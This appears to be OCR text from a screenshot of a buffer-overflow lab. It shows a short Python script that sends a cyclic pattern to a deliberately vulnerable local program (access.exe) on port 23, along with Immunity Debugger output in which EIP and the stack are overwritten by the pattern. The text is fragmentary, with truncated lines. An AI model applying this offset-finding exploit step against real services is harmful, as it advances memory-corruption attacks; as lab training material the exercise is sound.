 et/offset.py - Eclipse IDE
urce Navigate Search Project Pydev Run Window Help
offset
1 import socket,sys
2
3 payload = "Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Al1Al2Al3Al4Al5Al6Al7Al8Al9Ai1Ai2Ai3Ai4Ai5
4
5 try:
6 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7 s.connect(('127.0.0.1',23))
8 s.recv(1024)
9 s.send(payload)
10 s.close()
11 except:
12 print("[X] Connection error")
13 sys.exit()
C:\Users\ \Downloads\access.exe
Starting vulnerable software (BOF)
Called external function dll
Made by calipendula
Commands
This is vulnerable software!
Do not allow access from untrusted systems or networks!n
Waiting for client connections...
Received a client connection from 127.0.0.1:50133
Waiting for client connections...
Immunity Debugger - access.exe - [CPU - thread 00000C30]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c
Registers (FPU) < < < <
EAX 00A7F3D6 ASCII "Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Al1Al2Al3Al4A
ECX 001F57D4
EDX 00000000
EBX 000000E0
ESP 00A7FB48 ASCII "a6La7La8La9Ll1Ll2Ll3Ll4Ll5Ll6Ll7Ll8Ll9Li
EBP 34614C33
ESI 00401910 access.00401910
EDI 00401910 access.00401910
EIP 4C35614C
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 384000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
Address
00405000
00405008
00405010
00405018
00405020
00405028
00405030
00405038
00405040
00405048
00405050
00405058
00405060
00405068
00405070
00405078
00405080
00405088
00405090
00405098
004050A0
004050A8
004050B0
004050B8
004050C0
004050C8
004050D0
004050D8
004050E0
004050E8
004050F0
00A7FB48 614C3661 a6La
00A7FB4C 38614C37 7La8
00A7FB50 4C39614C La9L
00A7FB54 6C4C316C l1Ll
00A7FB58 336C4C32 2Ll3
00A7FB5C 4C346C4C Ll4L
00A7FB60 6C4C356C l5Ll
00A7FB64 376C4C36 6Ll7
00A7FB68 4C386C4C Ll8L
00A7FB6C 694C396C l9Li
00A7FB70 32694C31 1Li2
00A7FB74 4C33694C Li3L
00A7FB78 694C3469 i4Li
00A7FB7C 36694C35 5Li6
00A7FB80 4C37694C Li7L
00A7FB84 694C3869 i8Li
00A7FB88 31654C39 9Le1
00A7FB8C 4C32654C Le2L
00A7FB90 654C3365 e3Le
00A7FB94 35654C34 4Le5
00A7FB98 4C36654C Le6L
00A7FB9C 654C3765 e7Le
00A7FBA0 39654C38 8Le9
00A7FBA4 00006E4C Ln..
00A7FBA8 00000000 ....
00A7FBAC 00000000 ....
00A7FBB0 00000000 ....
00A7FBB4 00000000 ....
00A7FBB8 00000000 ....
00A7FBBC 00000000 ....
00A7FBC0 00000000 ....
00A7FBC4 00000000 ....
00A7FBC8 00000000 ....